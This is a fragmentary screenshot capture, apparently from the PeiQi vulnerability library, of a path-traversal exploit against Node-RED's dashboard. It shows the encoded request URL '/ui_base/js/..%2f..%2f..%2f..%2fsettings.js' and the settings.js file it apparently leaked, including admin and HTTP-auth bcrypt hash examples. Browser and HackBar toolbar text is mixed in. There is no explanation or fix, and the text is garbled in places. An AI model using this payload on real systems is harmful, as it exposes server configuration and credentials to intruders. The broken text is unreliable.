 // When httpAdminRoot is used to move the UI to a different root path, the
// following property can be used to identify a directory of static content
// that should be served at http://localhost:1880/.
//httpStatic: '/home/nol/node-red-static/',
// The maximum size of HTTP request that will be accepted by the runtime api.
// Default: 5mb
//apiMaxLength: '5mb',
// If you installed the optional node-red-dashboard you can set it's path
// relative to httpRoot
//ui: { path: "ui" },
// Securing Node-RED
// -----------------
// To password protect the Node-RED editor and admin API, the following
// property can be used. See http://nodered.org/docs/security.html for details.
//adminAuth: {
//    type: "credentials",
//    users: [{
//        username: "admin",
//        password: "$2a$08$zZWtXTja0fB1pzD4sHCMyOCMYz2Z6dNbM6tl8sJogENOMcxWV9DN.",
//        permissions: "*"
//    }]
//},
// To password protect the node-defined HTTP endpoints (httpNodeRoot), or
// the static content (httpStatic), the following properties can be used.
// The pass field is a bcrypt hash of the password.
// See http://nodered.org/docs/security.html#generating-the-password-hash
//httpNodeAuth: {user:"user",pass:"$2a$08$zZWtXTja0fB1pzD4sHCMyOCMYz2Z6dNbM6tl8sJogENOMcxWV9DN."},
//httpStaticAuth: {user:"user",pass:"$2a$08$zZWtXTja0fB1pzD4sHCMyOCMYz2Z6dNbM6tl8sJogENOMcxWV9DN."},
// The following property can be used to enable HTTPS
// See http://nodejs.org/api/https.html#https_https_createserver_options_requestlistener
Elements Console Network Sources Performance Memory Application Security Lighthouse EditThisC
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
RL
ttp:// /ui_base/js/..%2f..%2f..%2f..%2fsettings.js
PeiQi文库
PeiQi 文库